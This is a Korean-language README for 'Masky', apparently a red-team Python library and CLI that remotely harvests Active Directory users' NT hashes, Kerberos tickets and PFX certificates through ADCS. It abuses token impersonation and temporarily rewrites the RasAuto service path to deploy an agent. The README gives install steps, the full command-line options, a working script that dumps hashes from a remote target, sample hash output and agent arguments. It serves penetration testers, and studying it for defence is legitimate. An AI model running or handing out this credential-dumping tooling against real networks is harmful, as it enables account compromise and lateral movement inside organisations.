 z4ksec/masky
ADCS를 통해 LSASS 프로세스 메모리를 덤프하지 않고 원격으로 도메인 사용자 자격 증명을 덤프할 수 있는 CLI를 갖춘 Python 라이브러리


Masky는 ADCS를 통해 도메인 사용자의 자격 증명을 원격으로 덤프하는 대체 방법을 제공하는 Python 라이브러리입니다. 이 라이브러리 위에 PFX, NT 해시 및 TGT를 더 넓은 범위에서 쉽게 수집할 수 있도록 명령줄 도구가 구축되었습니다.
이 도구는 새로운 취약점을 악용하지 않으며, LSASS 프로세스 메모리를 덤프하는 방식으로 작동하지 않습니다. 실제로는 합법적인 Windows 및 Active Directory 기능(토큰 가장, Kerberos를 통한 인증서 인증, PKINIT를 통한 NT 해시 검색)만 활용합니다. 구현된 기술과 Masky의 작동 방식을 자세히 설명하는 블로그 게시물이 게시되었습니다.
Masky 소스 코드는 훌륭한 Certify 및 Certipy 도구를 기반으로 합니다. ADCS에 대한 공격적 악용 기술에 관한 연구를 해주신 저자분들께 진심으로 감사드립니다 (참조. 감사의 말 섹션).
Masky python3 라이브러리와 관련 CLI는 다음과 같이 공개 PyPi 저장소를 통해 간단히 설치할 수 있습니다.
pip install masky
Masky 에이전트 실행 파일은 이미 PyPi 패키지에 포함되어 있습니다.
또한, 에이전트를 수정해야 하는 경우 agent/Masky.sln에 위치한 Visual Studio 프로젝트를 통해 C# 코드를 다시 컴파일할 수 있습니다. 빌드하려면 .NET Framework 4가 필요합니다.
Masky는 Python 라이브러리로 설계되었습니다. 또한, 침투 테스트 또는 RedTeam 활동 중 사용을 용이하게 하기 위해 그 위에 명령줄 인터페이스가 만들어졌습니다.
두 경우 모두 먼저 ADCS를 통해 배포된 CA 서버의 FQDN과 해당 CA 이름을 검색해야 합니다. 이 정보는 certipy find 옵션이나 Microsoft 내장 certutil.exe 도구를 통해 쉽게 검색할 수 있습니다. 대상 CA에서 기본 User 템플릿이 활성화되어 있는지 확인하십시오.
경고: Masky는 기존 RasAuto 서비스를 수정하여 각 대상에 실행 파일을 배포합니다. 초기 ImagePath 값을 자동으로 롤백하지만, Masky 실행 중 예상치 못한 오류가 발생하면 정리 단계가 건너뛸 수 있습니다. 따라서 원치 않는 중단이 발생한 경우 원래 값을 수동으로 재설정하는 것을 잊지 마십시오.
다음 데모는 4개의 원격 시스템을 대상으로 한 Masky의 기본 사용법을 보여줍니다. 실행을 통해 sec.lab 테스트 도메인에서 3명의 서로 다른 도메인 사용자의 NT 해시, CCACHE 및 PFX를 수집할 수 있습니다.

Masky는 또한 이러한 도구에서 일반적으로 제공되는 옵션(스레드 수, 인증 모드, 파일에서 로드된 대상 등)을 제공합니다.
  __  __           _
 |  \/  | __ _ ___| | ___   _
 | |\/| |/ _` / __| |/ / | | |
 | |  | | (_| \__ \   <| |_| |
 |_|  |_|\__,_|___/_|\_\__,  |
  v0.0.3                 |___/

usage: Masky [-h] [-v] [-ts] [-t THREADS] [-d DOMAIN] [-u USER] [-p PASSWORD] [-k] [-H HASHES] [-dc-ip ip address] -ca CERTIFICATE_AUTHORITY [-nh] [-nt] [-np] [-o OUTPUT]
             [targets ...]

positional arguments:
  targets               Targets in CIDR, hostname and IP formats are accepted, from a file or not

options:
  -h, --help            show this help message and exit
  -v, --verbose         Enable debugging messages
  -ts, --timestamps     Display timestamps for each log
  -t THREADS, --threads THREADS
                        Threadpool size (max 15)

Authentication:
  -d DOMAIN, --domain DOMAIN
                        Domain name to authenticate to
  -u USER, --user USER  Username to authenticate with
  -p PASSWORD, --password PASSWORD
                        Password to authenticate with
  -k, --kerberos        Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters.
  -H HASHES, --hashes HASHES
                        Hashes to authenticate with (LM:NT, :NT or :LM)

Connection:
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
  -ca CERTIFICATE_AUTHORITY, --certificate-authority CERTIFICATE_AUTHORITY
                        Certificate Authority Name (SERVER\CA_NAME)

Results:
  -nh, --no-hash        Do not request NT hashes
  -nt, --no-ccache      Do not save ccache files
  -np, --no-pfx         Do not save pfx files
  -o OUTPUT, --output OUTPUT
                        Local path to a folder where Masky results will be stored (automatically creates the folder if it does not exit)
다음은 Masky 라이브러리를 사용하여 원격 대상에서 실행 중인 도메인 사용자 세션의 비밀을 수집하는 간단한 스크립트입니다.
from masky import Masky
from getpass import getpass


def dump_nt_hashes():
    # Define the authentication parameters
    ca = "srv-01.sec.lab\sec-SRV-01-CA"
    dc_ip = "192.168.23.148"
    domain = "sec.lab"
    user = "askywalker"
    password = getpass()

    # Create a Masky instance with these credentials
    m = Masky(ca=ca, user=user, dc_ip=dc_ip, domain=domain, password=password)

    # Set a target and run Masky against it
    target = "192.168.23.130"
    rslts = m.run(target)

    # Check if Masky succesfully hijacked at least a user session
    # or if an unexpected error occured
    if not rslts:
        return False

    # Loop on MaskyResult object to display hijacked users and to retreive their NT hashes
    print(f"Results from hostname: {rslts.hostname}")
    for user in rslts.users:
        print(f"\t - {user.domain}\{user.name} - {user.nt_hash}")

    return True


if __name__ == "__main__":
    dump_nt_hashes()
실행 시 다음과 같은 출력이 생성됩니다.
$> python3 .\masky_demo.py
Password:
Results from hostname: SRV-01
         - sec\hsolo - 05ff4b2d523bc5c21e195e9851e2b157
         - sec\askywalker - 8928e0723012a8471c0084149c4e23b1
         - sec\administrator - 4f1c6b554bb79e2ce91e012ffbe6988a
Masky 실행이 성공하면 User 객체 목록을 포함하는 MaskyResults 객체가 반환됩니다.
이 두 클래스가 제공하는 메서드와 속성을 확인하려면 masky\lib\results.py 모듈을 참조하십시오.


Masky 버전 0.0.5부터 독립 실행형 에이전트를 Python CLI 없이도 쉽게 실행할 수 있습니다.
인수는 다음과 같습니다.
$> .\Masky.exe /ca:'CA SERVER\CA NAME' (/template:User) (/currentUser) (/output:./output.txt) (/debug:./debug.txt)
/ca 매개변수는 Python CLI와 마찬가지로 필수입니다. 또한 /currentUser 인수는 토큰 가장 실행을 피하기 위해 추가되었습니다. 제공된 템플릿(template)을 기반으로 현재 사용자 컨텍스트에서 간단한 인증서 요청이 수행됩니다. /output 및 /debug 매개변수를 사용하면 파일이 생성될 경로를 지정할 수 있습니다.
기본값은 다음과 같습니다: